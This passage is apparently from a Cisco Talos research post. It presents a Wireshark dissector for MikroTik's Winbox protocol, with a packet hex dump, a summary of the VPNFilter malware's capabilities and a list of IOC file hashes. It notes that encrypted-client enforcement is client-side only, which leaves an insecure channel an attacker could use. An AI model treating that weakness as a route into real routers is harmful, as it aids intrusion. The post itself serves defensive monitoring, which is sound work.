Privacy can still be maintained by ensuring that you either use "secure mode" to encrypt communications or download the latest Winbox client which communicates over encrypted channels only. This tool will **NOT** decrypt encrypted communications. The latest MikroTik CCR firmware version we tested (6.43.2), enforces the usage of this newer Winbox client though this is only enforced client-side. This means that you **CAN** still communicate over insecure channels using a custom-made client. Therefore, we believe this Wireshark dissector remains useful because an attacker can still deliver an exploit without having to reimplement said secure communications.

# **What is the "Winbox Protocol?"**The term "Winbox" comes from the Winbox client offered by MikroTik as an alternative to the web GUI.

From the official [documentation](https://wiki.mikrotik.com/wiki/Manual:Winbox), Winbox is a small utility that allows for the administration of MikroTik RouterOS using a fast and simple GUI. It is a native Win32 binary but can be run on Linux and MacOS (OSX) using Wine, an open-source compatibility layer. All Winbox interface functions are as close as possible to mirroring the console functions — that is why there are no Winbox sections in the manual. Some of the advanced and critical system configurations are not possible from Winbox, like changing the MAC address on an interface.

The term "Winbox Protocol" is not official, as far as we know. It's simply the term we chose since it matches the name of their client.

# **Using the dissector**

Installation is simple, and since this is a LUA-based dissector, recompilation is not necessary. Simply drop the Winbox Dissector.lua file into your /\$HOME/.wireshark/plugins folder. By default, any TCP traffic to or from TCP port 8291 will be properly decoded as Winbox traffic once the dissector is installed.

While a single message from the client/server to its destination would be preferable for parsing purposes, this is not always the case and observing live communications proved that there are many ways that Winbox messages can be formatted and sent.

Below is an example of a Winbox communications capture that has the following properties:

- Multiple messages sent in the same packet.
- Messages containing one or more two-byte "chunks" that need to be removed before parsing.
- Messages too long for a single packet TCP reassembly applied.
- Messages containing additional "nested" messages

Here is how the capture is displayed before installing the dissector:| 0000 |  |  | ff 01 01 d1 4d 32 01 00 |  |  |  | ff 88 02 00 00 00 00 00 |  |  | . M2             |  |
|------|--|--|-------------------------|--|--|--|-------------------------|--|--|------------------|--|
| 0010 |  |  | 08 00 00 00 02 00 ff 88 |  |  |  | 02 00 18 00 00 00 01 00 |  |  | .                |  |
| 0020 |  |  | 00 00 02 00 fe a8 13 00 |  |  |  | 13 00 4d 32 02 00 00 01 |  |  | . M2             |  |
| 0030 |  |  | 01 00 fe 08 04 00 fe 00 |  |  |  | 01 00 00 09 40 13 00 4d |  |  | . @M             |  |
| 0040 |  |  | 32 02 00 00 01 01 00 fe |  |  |  | 08 15 00 fe 00 01 00 00 |  |  | 2.               |  |
| 0050 |  |  | 09 40 13 00 4d 32 02 00 |  |  |  | 00 01 01 00 fe 08 05 00 |  |  | . @ M2           |  |
| 0060 |  |  | fe 00 01 00 00 09 80 13 |  |  |  | 00 4d 32 02 00 00 01 01 |  |  |                  |  |
| 0070 |  |  | 00 fe 08 03 00 fe 00 01 |  |  |  | 00 00 09 80 13 00 4d 32 |  |  | . M2             |  |
| 0080 |  |  | 02 00 00 01 01 00 fe 08 |  |  |  | 06 00 fe 00 01 00 00 09 |  |  | .                |  |
| 0090 |  |  | 80 13 00 4d 32 02 00 00 |  |  |  | 01 01 00 fe 08 07 00 fe |  |  | . M2             |  |
| 00a0 |  |  | 00 01 00 00 09 80 13 00 |  |  |  | 4d 32 02 00 00 01 01 00 |  |  | . M2             |  |
| 00b0 |  |  | fe 08 02 00 fe 00 01 00 |  |  |  | 00 09 40 13 00 4d 32 02 |  |  | . @ M2 .         |  |
| 00c0 |  |  | 00 00 01 01 00 fe 08 12 |  |  |  | 00 fe 00 01 00 00 09 40 |  |  | . 0              |  |
| 00d0 |  |  | 13 00 4d 32 02 00 00 01 |  |  |  | 01 00 fe 08 13 00 fe 00 |  |  | . . M2           |  |
| 00e0 |  |  | 01 00 00 09 40 16 00 4d |  |  |  | 32 02 00 00 00 01 00 fe |  |  | . @ M 2          |  |
| 00f0 |  |  | 08 0b 00 fe 00 01 00 00 |  |  |  | 08 00 00 00 80 13 00 4d |  |  | . <sub>.</sub> M |  |
| 0100 |  |  | 32 d4 ff 02 00 00 01 01 |  |  |  | 00 fe 08 0d 00 fe 00 01 |  |  | 2.               |  |
| 0110 |  |  | 00 00 09 40 13 00 4d 32 |  |  |  | 02 00 00 01 01 00 fe 08 |  |  | . @ M2           |  |
| 0120 |  |  | 0e 00 fe 00 01 00 00 09 |  |  |  | 80 13 00 4d 32 02 00 00 |  |  | .   M2           |  |
| 0130 |  |  | 01 01 00 fe 08 08 00 fe |  |  |  | 00 01 00 00 09 80 13 00 |  |  | .                |  |
|      |  |  |                         |  |  |  |                         |  |  |                  |  |

The communications are correctly parsed in Wireshark following installation of the Winbox protocol dissector:

# **Obtaining the Dissector**

To improve the security community's ability to analyze these communications and to monitor for threats that may attempt to take advantage of the Winbox Protocol, Cisco Talos is releasing this dissector for public use. For additional information and to obtain the dissector, please see the GitHub repository [here](https://github.com/Cisco-Talos/Winbox_Protocol_Dissector).

# **Conclusion**

As a result of the capabilities we previously discovered in VPNFilter coupled with our new findings, we now confirm that VPNFilter provides attackers all of the functionality required toleverage compromised network and storage devices to further pivot into and attack systems within the network environments that are being targeted.

It also allows attackers to leverage their access to sensitive systems such as gateway and routing devices to perform activities such as network mapping and endpoint exploitation, network communications monitoring and traffic manipulation, among other serious threats. Another dangerous capability provided by VPNFilter is the ability to turn compromised devices into proxies that could be leveraged to obfuscate the source of future, unrelated attacks by making it appear as if the attacks originate from networks previously compromised by VPNFilter. The sophisticated nature of this framework further illustrates the advanced capabilities of the threat actors making use of it, as well as the need for organizations to deploy robust defensive architectures to combat threats such as VPNFilter.

With this new understanding of VPNFilter, most of our unanswered questions about the malware itself have now been answered. However, there are still significant unknowns about this threat that linger to this day:

### **How did the actor gain initial access to affected devices?**

While we strongly assess that they utilized widely known, public vulnerabilities based on the makes/models affected by VPNFilter, we still don't have definitive proof of this.

### **Is the actor attempting to reconstitute their access?**

Based on our telemetry and information from our partners, it appears that VPNFilter has been entirely neutralized since we and our international coalition of partners (law enforcement, intelligence organizations, and the [Cyber Threat Alliance\)](https://www.cyberthreatalliance.org/) countered the threat earlier this year. Most C2 channels for the malware have been mitigated. The stage 2 implants were non-persistent, so most have likely been cleared from infected devices. We have seen no signs of the actor attempting to reconnect with devices that may still have the persistent stage 1 with an open listener.

Does this mean the actor has abandoned this expansive foothold into the small and home office (SOHO) network device space? Are they instead reconstituting their access by starting over, re-exploiting and dropping new unknown malware? Have they given up on having broad worldwide SOHO access in favor of a more tailored approach only going after specific key targets?

Whatever the answers may be, we know that the actor behind VPNFilter is extremely capable and driven by their mission priorities to continually maneuver to achieve their goals. In one form or another, they continue to develop and use the tools and frameworks necessary to achieve their mission objective(s).

# **IOCs**a43a4a218cf5755ce7a7744702bb45a34321339ab673863bf6f00ac193cf55fc aac52856690468687bbe9e357d02835e9f5226a85eacc19c34ff681c50a6f0d8 13165d9673c240bf43630cddccdc4ab8b5672085520ee12f7596557be02d3605 b81f857cd8efab6e6e5368b1c00d93505808b0db4b773bee1843a3bc948d3f4f 809f93cbcfe5e45fae5d69ca7e64209c02647660d1a79b52ec6d05071b21f61a 7ff2e167370e3458522eaa7b0fb81fe21cd7b9dec1c74e7fb668e92e261086e0 81368d8f30a8b2247d5b1f8974328e9bd491b574285c2f132108a542ea7d38c7 b301d6f2ba8e532b6e219f3d9608a56d643b8f289cfe96d61ab898b4eab0e3f5 99e1db762ff5645050cea4a95dc03eac0db2ceb3e77d8f17b57cd6e294404cc7 76bf646fce8ff9be94d48aad521a483ee49e1cb53cfd5021bb8b933d2c4a7f0f e009b567516b20ef876da6ef4158fad40275a960c1efd24c804883ae273566b0 7c06b032242abefe2442a8d716dddb216ec44ed2d6ce1a60e97d30dbba1fb643 f8080b9bfc1bd829dce94697998a6c98e4eb6c9848b02ec10555279221dd910a 4e350d11b606a7e0f5e88270938f938b6d2f0cc8d62a1fdd709f4a3f1fa2c828 f1cf895d29970c5229b6a640c253b9f306185d4e99f4eac83b7ba1a325ef9fb8 8395e650e94b155bbf4309f777b70fa8fdc44649f3ab335c1dfdfeb0cdee44ff a249a69e692fff9992136914737621f117a7d8d4add6bac5443c002c379fe072 5e75b8b5ebbef78f35b00702ced557cf0f30f68ee08b399fc26a3e3367bb177b fe022403a9d4c899d8d0cb7082679ba608b69091a016e08ad9e750186b1943dd 116d584de3673994e716e86fbb3945e0c6102bfbd30c48b13872a808091e6bc9 4263c93ce53d7f88c62fecb6a948d70e51c19e1049e07df2c70a467bcefee2c8 5d70e7dd5872cc0d7d0f7015c11400e891c939549c01922bff2bbe3b7d5d1ce3 5c52f115ab8a830d402fac8627d0bfdcbbfd4dcf0e6ad8154d49bb85387893aa e75e224c909c9ead4cb50cd772f606407b09b146051bfb28015fcbe27b4a5e8d 999f14044f41adfd9fb6c97c04d7d2fd9af01724b3ab69739acf615654abfa43 b118b23a192f372616efe8c2b12977d379ac76df22493c14361587bd1cc8a804 7ba0dc46510492a7f6c9b2bcc155333898d677cd8a88fe0e1ac1ad3852f1c170 83b3dbf7f6bc5f98151b26781fa892fc1a014c62af18c95ae537848204f413b8 fce03f57b3fd3842efac3ce676687794c4decc29b612068e578134f3c4c4296a 1f26b69a353198bb047dde86d48198be8271e07f8c9d647d2f562207e1330a37 1e824654afba03678f8177e065c487a07192069711eeb4abe397010771b463b5 84227f906c7f49071d6598b9035fc785d2b144a6349d0cf7c29177c00db2dc2f 6eb09f805a68b29c9516d649019bea0bb4796e504ca379783455508a08f61087 aa5baa135b2ada5560833747260545d6a5b49558f6244c0f19443dc87c00294d 4c5e21125738c330af1bfe5cabc5f18fa14bbef53805dda2c3c31974555f7ec5 0f3746f273281472e7181f1dd1237f0c9fc26f576a883f42413c759f381006c4 acfc72b8d6611dc9cd6a3f1a4484aa0adfb404ad5faaa8b8db5747b0ff05bc22 fe9c17ac036622b2d73466f62b5d095edda2d3b60fa546a48d0bb18f8b11059f 830091904dab92467956b91555bc88fa7e6bbde514b8a90bb078c8a3bb2f39a9 5a28ad479d55275452e892b799c32803f81307079777bb1a5c4d24477206d16b 8440128350e98375b7eff67a147dfe4e85067d67f2ad20d9485f3de246505a5f